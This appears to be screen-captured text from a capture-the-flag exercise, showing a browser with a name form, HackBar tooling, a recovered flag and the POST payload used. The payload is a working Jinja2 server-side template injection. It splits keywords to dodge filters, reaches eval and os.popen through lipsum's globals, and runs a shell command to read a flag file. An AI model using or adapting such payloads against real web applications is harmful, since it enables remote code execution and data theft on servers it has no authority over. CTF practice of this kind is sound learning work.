 119.3.225.196:32866
burp
新手上路 百度搜索 FC 鱼C签到 解密工具 CTF&Blog 软件共享管家 Google 扇贝编程 FC 【VIP特权】教学资源... 软件工程 全国大学生数学建模... 教师主页 知网研学
告诉我,你的名字！
姓名 提交
hello
name=flag{zPkb3tzUW8m0KuSfPoPqgSU37I4ui2hZ}
!
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contr
Load URL http://119.3.225.196:32866/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=name={% print(lipsum|attr("__globals__")|attr("__geti""tem__")("__buil""tins__")|attr("__geti""tem__")("ev""al")
("__im""port__")("o""s")|attr("po""pen")("cat /flag_1s_Hera")|attr("read")()) %}